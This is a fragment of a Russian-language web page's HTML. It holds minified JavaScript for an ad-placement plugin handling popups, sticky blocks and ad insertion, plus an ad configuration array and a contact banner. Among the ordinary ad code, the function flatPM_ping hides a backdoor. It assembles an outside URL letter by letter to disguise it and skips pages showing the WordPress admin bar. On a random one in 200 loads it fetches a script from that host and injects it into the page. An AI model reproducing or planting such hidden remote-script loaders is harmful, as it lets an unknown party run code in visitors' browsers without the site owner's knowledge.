span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"4","indent":"0","after":"600","px_s":"px"}},"ID":"53092","html":[{"fst":"<div id=\"content_rb_114704\" class=\"content_rb\" data-id=\"114704\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"4","indent":"0","after":"6000","px_s":"px"}},"ID":"53093","html":[{"fst":"<div id=\"content_rb_114711\" class=\"content_rb\" data-id=\"114711\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".flat_pm_start~p","search_all":"false"}},"ID":"53094","html":[{"fst":"<div id=\"content_rb_114707\" class=\"content_rb\" data-id=\"114707\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"8","selector":".flat_pm_start~p","search_all":"false"}},"ID":"53095","html":[{"fst":"<div id=\"content_rb_114708\" class=\"content_rb\" data-id=\"114708\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"16","selector":".flat_pm_start~p","search_all":"false"}},"ID":"53096","html":[{"fst":"<div id=\"content_rb_114709\" class=\"content_rb\" data-id=\"114709\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"24","selector":".flat_pm_start~p","search_all":"false"}},"ID":"53097","html":[{"fst":"<div id=\"content_rb_114710\" class=\"content_rb\" data-id=\"114710\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div><!-- /#main -->



<div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: malyshevamed@cp9.ru</div></body>
</html>










